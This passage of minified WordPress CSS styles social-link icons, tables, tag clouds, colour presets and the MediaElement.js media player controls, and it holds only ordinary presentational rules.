a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}.mejs-offscreen{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs-container{background:#000;font-family:Helvetica,Arial,serif;position:relative;text-align:left;text-indent:0;vertical-align:top}.mejs-container,.mejs-container *{box-sizing:border-box}.mejs-container video::-webkit-media-controls,.mejs-container video::-webkit-media-controls-panel,.mejs-container video::-webkit-media-controls-panel-container,.mejs-container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.mejs-fill-container,.mejs-fill-container .mejs-container{height:100%;width:100%}.mejs-fill-container{background:transparent;margin:0 auto;overflow:hidden;position:relative}.mejs-container:focus{outline:none}.mejs-iframe-overlay{height:100%;position:absolute;width:100%}.mejs-embed,.mejs-embed body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs-fullscreen{overflow:hidden!important}.mejs-container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs-container-fullscreen .mejs-mediaelement,.mejs-container-fullscreen video{height:100%!important;width:100%!important}.mejs-background,.mejs-mediaelement{left:0;position:absolute;top:0}.mejs-mediaelement{height:100%;width:100%;z-index:0}.mejs-poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs-poster-img{display:none}.mejs-poster-img{border:0;padding:0}.mejs-overlay{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0}.mejs-layer{z-index:1}.mejs-overlay-play{cursor:pointer}.mejs-overlay-button{background:url(../../../../wp-includes/js/mediaelement/mejs-controls.svg) no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs-overlay:hover>.mejs-overlay-button{background-position:-80px -39px}.mejs-overlay-loading{height:80px;width:80px}.mejs-overlay-loading-bg-img{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent url(../../../../wp-includes/js/mediaelement/mejs-controls.svg) -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mejs-controls{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs-controls:not([style*="display: none"]){background:rgba(255,0,0,.7);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.35));background:linear-gradient(transparent,rgba(0,0,0,.35))}.mejs-button,.mejs-time,.mejs-time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs-button>button{background:transparent url(../../../../wp-includes/js/mediaelement/mejs-controls.svg);border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs-button>button:focus{outline:1px dotted #999}.mejs-container-keyboard-inactive [role=slider],.mejs-container-keyboard-inactive [role=slider]:focus,.mejs-container-keyboard-inactive a,.mejs-container-keyboard-inactive a:focus,.mejs-container-keyboard-inactive button,.mejs-container-keyboard-inactive button:focus{outline:0}.mejs-time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:700;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs-play>button{background-position:0 0}.mejs-pause>button{background-position:-20px 0}.mejs-replay>button{background-position:-160px 0}.mejs-time-rail{direction:ltr;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs-time-buffering,.mejs-time-current,.mejs-time-float,.mejs-time-float-corner,.mejs-time-float-current,.mejs-time-hovered,.mejs-time-loaded,.mejs-time-marker,.mejs-time-total{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs-time-total{background:hsla(0,0%,100%,.3);margin:5px 0 0;width:100%}.mejs-time-buffering{-webkit-animation:b 2s linear infinite;animation:b 2s linear infinite;background:-webkit-linear-gradient(135deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background:linear-gradient(-45deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background-size:15px 15px;width:100%}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}.mejs-time-loaded{background:hsla(0,0%,100%,.3)}.mejs-time-current,.mejs-time-handle-content{background:hsla(0,0%,100%,.9)}.mejs-time-hovered{background:hsla(0,0%,100%,.5);z-index:10}.mejs-time-hovered.negative{background:rgba(0,0,0,.2)}.mejs-time-buffering,.mejs-time-current,.mejs-time-hovered,.mejs-time-loaded{left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;width:100%}.mejs-time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs-time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs-time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs-time-handle,.mejs-time-handle-content{border:4px solid transparent;cursor:pointer;left:0;position:absolute;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:11}.mejs-time-handle-content{border:4px solid hsla(0,0%,100%,.9);border-radius:50%;height:10px;left:-7px;top:-4px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);width:10px}.mejs-time-rail .mejs-time-handle-content:active,.mejs-time-rail .mejs-time-handle-content:focus,.mejs-time-rail:hover .mejs-time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs-time-float{background:#eee;border:1px solid #333;bottom:100%;color:#111;display:none;height:17px;margin-bottom:9px;position:absolute;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:36px}.mejs-time-float-current{display:block;left:0;margin:2px;text-align:center;width:30px}.mejs-time-float-corner{border:5px solid #eee;border-color:#eee transparent transparent;border-radius:0;display:block;height:0;left:50%;line-height:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.mejs-long-video .mejs-time-float{margin-left:-23px;width:64px}.mejs-long-video .mejs-time-float-current{width:60px}.mejs-broadcast{color:#fff;height:10px;position:absolute;top:15px;width:100%}.mejs-fullscreen-button>button{background-position:-80px 0}.mejs-unfullscreen>button{background-position:-100px 0}.mejs-mute>button{background-position:-60px 0}.mejs-unmute>button{background-position:-40px 0}.mejs-volume-button{position:relative}.mejs-volume-button>.mejs-volume-slider{-webkit-backface-visibility:hidden;background:rgba(50,50,50,.7);border-radius:0;bottom:100%;display:none;height:115px;left:50%;margin:0;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:25px;z-index:1}.mejs-volume-button:hover{border-radius:0 0 4px 4px}.mejs-volume-total{background:hsla(0,0%,100%,.5);height:100px;left:50%;margin:0;position:absolute;top:8px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:2px}.mejs-volume-current{left:0;margin:0;width:100%}.mejs-volume-current,.mejs-volume-handle{background:hsla(0,0%,100%,.9);position:absolute}.mejs-volume-handle{border-radius:1px;cursor:ns-resize;height:6px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:16px}.mejs-horizontal-volume-slider{display:block;height:36px;position:relative;vertical-align:middle;width:56px}.mejs-horizontal-volume-total{background:rgba(50,50,50,.8);height:8px;top:16px;width:50px}.mejs-horizontal-volume-current,.mejs-horizontal-volume-total{border-radius:2px;font-size:1px;left:0;margin:0;padding:0;position:absolute}.mejs-horizontal-volume-current{background:hsla(0,0%,100%,.8);height:100%;top:0;width:100%}.mejs-horizontal-volume-handle{display:none}.mejs-captions-button,.mejs-chapters-button{position:relative}.mejs-captions-button>button{background-position:-140px 0}.mejs-chapters-button>button{background-position:-180px 0}.mejs-captions-button>.mejs-captions-selector,.mejs-chapters-button>.mejs-chapters-selector{background:rgba(50,50,50,.7);border:1px solid transparent;border-radius:0;bottom:100%;margin-right:-43px;overflow:hidden;padding:0;position:absolute;right:50%;visibility:visible;width:86px}.mejs-chapters-button>.mejs-chapters-selector{margin-right:-55px;width:110px}.mejs-captions-selector-list,.mejs-chapters-selector-list{list-style-type:none!important;margin:0;overflow:hidden;padding:0}.mejs-captions-selector-list-item,.mejs-chapters-selector-list-item{color:#fff;cursor:pointer;display:block;list-style-type:none!important;margin:0 0 6px;overflow:hidden;padding:0}.mejs-captions-selector-list-item:hover,.mejs-chapters-selector-list-item:hover{background-color:#c8c8c8!important;background-color:hsla(0,0%,100%,.4)!important}.mejs-captions-selector-input,.mejs-chapters-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs-captions-selector-label,.mejs-chapters-selector-label{cursor:pointer;float:left;font-size:10px;line-height:15px;padding:4px 10px 0;width:100%}.mejs-captions-selected,.mejs-chapters-selected{color:#21f8f8}.mejs-captions-translations{font-size:10px;margin:0 0 5px}.mejs-captions-layer{bottom:0;color:#fff;font-size:16px;left:0;line-height:20px;position:absolute;text-align:center}.mejs-captions-layer a{color:#fff;text-decoration:underline}.mejs-captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs-captions-position{bottom:15px;left:0;position:absolute;width:100%}.mejs-captions-position-hover{bottom:35px}.mejs-captions-text,.mejs-captions-text *{background:hsla(0,0%,8%,.5);box-shadow:5px 0 0 hsla(0,0%,8%,.5),-5px 0 0 hsla(0,0%,8%,.5);padding:0;white-space:pre-wrap}.mejs-container.mejs-hide-cues video::-webkit-media-text-track-container{display:none}.mejs-overlay-error{position:relative}.mejs-overlay-error>img{left:0;max-width:100%;position:absolute;top:0;z-index:-1}.mejs-cannotplay,.mejs-cannotplay a{color:#fff;font-size:.8em}.mejs-cannotplay{position:relative}.mejs-cannotplay a,.mejs-cannotplay p{display:inline-block;padding:0 15px;width:100%}.mejs-container{clear:both;max-width:100%}.mejs-container *{font-family:Helvetica,Arial}.mejs-container,.mejs-container .mejs-controls,.mejs-embed,.mejs-embed body{background:#222}.mejs-time{font-weight:400;word-wrap:normal}.mejs-controls a.mejs-horizontal-volume-slider{display:table}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-loaded{background:#fff}.mejs-controls .mejs-time-rail .mejs-time-current{background:#0073aa}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.33)}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail span{border-radius:0}.mejs-overlay-loading{background:0 0}.mejs-controls button:hover{border:none;-webkit-box-shadow:none;box-shadow:none}.me-cannotplay{width:auto!important}.media-embed-details .wp-audio-shortcode{display:inline-block;max-width:400px}.audio-details .embed-media-settings{overflow:visible}.media-embed-details .embed-media-settings .setting span:not(.button-group){max-width:400px;width:auto}.media-embed-details .embed-media-settings .checkbox-setting span{display:inline-block}.media-embed-details .embed-media-settings{padding-top:0;top:28px}.media-embed-details .instructions{padding:16px 0;max-width:600px}.media-embed-details .setting .remove-setting,.media-embed-details .setting p{color:#a00;font-size:10px;text-transform:uppercase}.media-embed-details .setting .remove-setting{padding:5px 0}.media-embed-details .setting a:hover{color:#dc3232}.media-embed-details .embed-media-settings 